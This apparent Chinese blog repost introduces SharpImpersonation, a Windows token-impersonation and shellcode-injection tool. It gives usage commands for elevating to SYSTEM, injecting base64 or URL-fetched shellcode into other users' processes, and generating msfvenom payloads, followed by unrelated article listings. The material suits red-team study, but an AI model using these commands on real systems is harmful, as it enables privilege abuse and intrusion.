SharpImpersonation:一款基于令牌和Shellcode注入的用户模拟工具
关于SharpImpersonation
SharpImpersonation是一款功能强大的用户模拟工具,该工具基于令牌机制和Shellcode注入技术实现其功能,可以帮助广大研究人员更好地对组织内部的网络环境和系统安全进行分析和测试。
该工具基于
Tokenvator的代码库实现其功能,并对其部分代码进行了优化,同时还添加了还嗯多其他的功能,并且还参考借鉴了很多其他优秀的开源工具。
功能介绍
1、使用list参数枚举本地系统中的所有用户;
2、以非提权上下文枚举本地系统中的所有用户;
3、自动提权为“SYSTEM”;
4、搜索目标用户名的第一个进程,将其进程ID作为目标;
5、支持从Webserver加载Stager;
6、…
工具下载
广大研究人员可以使用下列命令将该项目源码克隆至本地:
git clone https://github.com/S3cur3Th1sSh1t/SharpImpersonation.git
工具使用
枚举用户进程
PS > PS C:\temp> SharpImpersonation.exe list

枚举提权进程
PS > PS C:\temp> SharpImpersonation.exe list elevated

模拟目标用户的第一个进程并执行新的代码
PS > PS C:\temp> SharpImpersonation.exe user:<user> binary:<binary-Path>

向目标用户的第一个进程注入Base64编码的Shellcode
PS > PS C:\temp> SharpImpersonation.exe user:<user> shellcode:<base64shellcode>

从Webserver载入Shellcode并注入到目标用户的第一个进程
PS > PS C:\temp> SharpImpersonation.exe user:<user> shellcode:<URL>
通过ImpersonateLoggedOnuser模拟当前会话的目标用户
PS > PS C:\temp> SharpImpersonation.exe user:<user> technique:ImpersonateLoggedOnuser

生成msfvenom Shellcode并注入到其他用户进程中
msfvenom -p windows/x64/exec CMD=cmd.exe EXITFUNC=threadmsfvenom -p windows/x64/exec CMD=cmd.exe EXITFUNC=thread | base64 -w0
网络安全工程师企业级学习路线
这时候你当然需要一份系统性的学习路线
如图片过大被平台压缩导致看不清的话,可以在文末下载(无偿的),大家也可以一起学习交流一下。
一些我收集的网络安全自学入门书籍

一些我白嫖到的不错的视频教程:
上述资料【扫下方二维码】就可以领取了,无偿分享

相关文章:

SharpImpersonation:一款基于令牌和Shellcode注入的用户模拟工具
关于SharpImpersonation SharpImpersonation是一款功能强大的用户模拟工具,该工具基于令牌机制和Shellcode注入技术实现其功能,可以帮助广大研究人员更好地对组织内部的网络环境和系统安全进行分析和测试。 该工具基于 Tokenvator的代码库实现其功能&a…...
| 真题+思路+代码)
华为OD机试 - 最大相连男生数(Python)| 真题+思路+代码
最大相连男生数 题目 学校组织活动,将学生排成一个矩形方阵。 请在矩形方阵中找到最大的位置相连的男生数量。 这个相连位置在一个直线上,方向可以是水平的、垂直的、成对角线的或者反对角线的。 注:学生个数不会超过 10000。 输入 输入的第一行为矩阵的行数和列数,接下…...

GIS在地质灾害危险性评估与灾后重建中的实践技术应用及python机器学习灾害易发性评价模型建立与优化
地质灾害是指全球地壳自然地质演化过程中,由于地球内动力、外动力或者人为地质动力作用下导致的自然地质和人类的自然灾害突发事件。由于降水、地震等自然作用下,地质灾害在世界范围内频繁发生。我国除滑坡灾害外,还包括崩塌、泥石流、地面沉…...

2.13、进程互斥的硬件实现方法
1、中断屏蔽方法 利用 “开/关中断指令” 实现(与原语的实现思想相同,即在某进程开始访问临界区到结束访问为止都不允许被中断,也就不能发生进程切换,因此也不可能发生两个同时访问临界区的情况) 优点:简单…...

Leetcode力扣秋招刷题路-2335
从0开始的秋招刷题路,记录下所刷每道题的题解,帮助自己回顾总结 2335. 装满杯子需要的最短总时长 现有一台饮水机,可以制备冷水、温水和热水。每秒钟,可以装满 2 杯 不同 类型的水或者 1 杯任意类型的水。 给你一个下标从 0 开…...
)
C语言深度解剖-关键字(6)
目录 1. 浮点型与零的比较: 1.1 推导: 1.2 实践: 总结: 理解强制类型转换: 指针与零比较 switch case 语句: 写在最后: 1. 浮点型与零的比较: 1.1 推导: 例&am…...

[多线程进阶]CAS与Synchronized基本原理
专栏简介: JavaEE从入门到进阶 题目来源: leetcode,牛客,剑指offer. 创作目标: 记录学习JavaEE学习历程 希望在提升自己的同时,帮助他人,,与大家一起共同进步,互相成长. 学历代表过去,能力代表现在,学习能力代表未来! 目录: 1.CAS 1.1 什么是CAS? 1.2 CAS伪代码 1.3 CAS …...

【Linux系统编程】02:文件操作
文件IO 系统调用(不带缓冲的IO操作)库函数(默认带用户缓冲的IO操作) 一、非缓冲IO 系统调用:即为不带缓冲的IO 1.打开文件open 2.读取文件read NAMEread - read from a file descriptorSYNOPSIS#include <unist…...

华为OD机试 - 去除多余空格(Python)| 真题+思路+代码
去除多余空格 题目 去除文本多余空格,但不去除配对单引号之间的多余空格。给出关键词的起始和结束下标,去除多余空格后刷新关键词的起始和结束下标。 条件约束: 不考虑关键词起始和结束位置为空格的场景;单词的的开始和结束下标保证涵盖一个完整的单词,即一个坐标对开…...

百趣代谢组学分享,补充α-酮酸的低蛋白饮食对肾脏具有保护作用
文章标题:Reno-Protective Effect of Low Protein Diet Supplemented With α-Ketoacid Through Gut Microbiota and Fecal Metabolism in 5/6 Nephrectomized Mice 发表期刊:Frontiers in Nutrition 影响因子:6.59 作者单位:…...

json对象和formData相互转换
前言 大家都知道,前端在和后台进行交互联调时,肯定避免不了要传递参数,一般情况下,params 在 get 请求中使用,而 post 请求下,我们有两种常见的传参方式: JSON 对象格式和 formData 格式&#x…...

【c++面试问答】常量指针和指针常量的区别
问题 常量指针和指针常量有什么区别? const的优点 在C中,关键字const用来只读一个变量或对象,它有以下几个优点: 便于类型检查,如函数的函数 func(const int a) 中a的值不允许变,这样便于保护实参。功能…...

Ubuntu18下编译android的ffmpeg经验
虽然按照网上的一些资料(如:最简单的基于FFmpeg的移动端例子:Android HelloWorld_雷霄骅的博客-CSDN博客_android ffmpeg 例子,,编译FFmpeg4.1.3并移植到Android app中使用(最详细的FFmpeg-Android编译教程…...

Spring Security in Action 第十三章 实现OAuth2的认证端
本专栏将从基础开始,循序渐进,以实战为线索,逐步深入SpringSecurity相关知识相关知识,打造完整的SpringSecurity学习步骤,提升工程化编码能力和思维能力,写出高质量代码。希望大家都能够从中有所收获&#…...

本文章提供中国国界、国界十段线原始数据以及加载方法
本文章提供中国国界九段线原始数据和加载方法 1、中国国界 完整数据 包括十段线 中国国界线(完整版 包括十段线) 2、原始数据 中国国界十段线topojson格式数据.rar 中国国界线topjson数据 中国国界十段线svg格式数据.rar 中国国界线svg数据 中国国界十段线shp格式数据…...

一文带你搞懂,Python语言运算符
Python语言支持很多种运算符,我们先用一个表格为大家列出这些运算符,然后选择一些马上就会用到的运算符为大家进行讲解。 说明:上面这个表格实际上是按照运算符的优先级从上到下列出了各种运算符。所谓优先级就是在一个运算的表达式中&#x…...

JAVA集合专题4 —— Map
目录Map接口实现类的特点Map接口的常见方法Map六大遍历方式Map练习1code编程练习2code编程练习3思路codeMap接口实现类的特点 Map与Collection并列存在,是Map集合体系的顶级接口Map的有些子实现存储数据是有序的(LinkedHashMap),有些子实现存储数据是无…...

二叉树进阶--二叉搜索树
目录 1.二叉搜索树 1.1 二叉搜索树概念 1.2 二叉搜索树操作 1.3 二叉搜索树的实现 1.4 二叉搜索树的应用 1.5 二叉搜索树的性能分析 2.二叉树进阶经典题: 1.二叉搜索树 1.1 二叉搜索树概念 二叉搜索树又称二叉排序树,它或者是一棵空树,…...

牛客网Python篇数据分析习题(三)
1.现有一个Nowcoder.csv文件,它记录了牛客网的部分用户数据,包含如下字段(字段与字段之间以逗号间隔): Nowcoder_ID:用户ID Level:等级 Achievement_value:成就值 Num_of_exercise&a…...

Java开发常见关键词集绵
一、关键词1: (1)RPC:远程过程调用(Remote Procedure Call)的缩写形式。远程调用的时候让人们觉得是本地调用。 (2)HTTP:超文本传输协议(Hyper Text Transfer…...

label-studio的使用教程(导入本地路径)
文章目录 1. 准备环境2. 脚本启动2.1 Windows2.2 Linux 3. 安装label-studio机器学习后端3.1 pip安装(推荐)3.2 GitHub仓库安装 4. 后端配置4.1 yolo环境4.2 引入后端模型4.3 修改脚本4.4 启动后端 5. 标注工程5.1 创建工程5.2 配置图片路径5.3 配置工程类型标签5.4 配置模型5.…...

dedecms 织梦自定义表单留言增加ajax验证码功能
增加ajax功能模块,用户不点击提交按钮,只要输入框失去焦点,就会提前提示验证码是否正确。 一,模板上增加验证码 <input name"vdcode"id"vdcode" placeholder"请输入验证码" type"text&quo…...
详解:相对定位 绝对定位 固定定位)
css的定位(position)详解:相对定位 绝对定位 固定定位
在 CSS 中,元素的定位通过 position 属性控制,共有 5 种定位模式:static(静态定位)、relative(相对定位)、absolute(绝对定位)、fixed(固定定位)和…...

Python基于历史模拟方法实现投资组合风险管理的VaR与ES模型项目实战
说明:这是一个机器学习实战项目(附带数据代码文档),如需数据代码文档可以直接到文章最后关注获取。 1.项目背景 在金融市场日益复杂和波动加剧的背景下,风险管理成为金融机构和个人投资者关注的核心议题之一。VaR&…...

【笔记】WSL 中 Rust 安装与测试完整记录
#工作记录 WSL 中 Rust 安装与测试完整记录 1. 运行环境 系统:Ubuntu 24.04 LTS (WSL2)架构:x86_64 (GNU/Linux)Rust 版本:rustc 1.87.0 (2025-05-09)Cargo 版本:cargo 1.87.0 (2025-05-06) 2. 安装 Rust 2.1 使用 Rust 官方安…...

Go语言多线程问题
打印零与奇偶数(leetcode 1116) 方法1:使用互斥锁和条件变量 package mainimport ("fmt""sync" )type ZeroEvenOdd struct {n intzeroMutex sync.MutexevenMutex sync.MutexoddMutex sync.Mutexcurrent int…...

Vue 3 + WebSocket 实战:公司通知实时推送功能详解
📢 Vue 3 WebSocket 实战:公司通知实时推送功能详解 📌 收藏 点赞 关注,项目中要用到推送功能时就不怕找不到了! 实时通知是企业系统中常见的功能,比如:管理员发布通知后,所有用户…...

起重机起升机构的安全装置有哪些?
起重机起升机构的安全装置是保障吊装作业安全的关键部件,主要用于防止超载、失控、断绳等危险情况。以下是常见的安全装置及其功能和原理: 一、超载保护装置(核心安全装置) 1. 起重量限制器 功能:实时监测起升载荷&a…...

python基础语法Ⅰ
python基础语法Ⅰ 常量和表达式变量是什么变量的语法1.定义变量使用变量 变量的类型1.整数2.浮点数(小数)3.字符串4.布尔5.其他 动态类型特征注释注释是什么注释的语法1.行注释2.文档字符串 注释的规范 常量和表达式 我们可以把python当作一个计算器,来进行一些算术…...

Ray框架:分布式AI训练与调参实践
Ray框架:分布式AI训练与调参实践 系统化学习人工智能网站(收藏):https://www.captainbed.cn/flu 文章目录 Ray框架:分布式AI训练与调参实践摘要引言框架架构解析1. 核心组件设计2. 关键技术实现2.1 动态资源调度2.2 …...
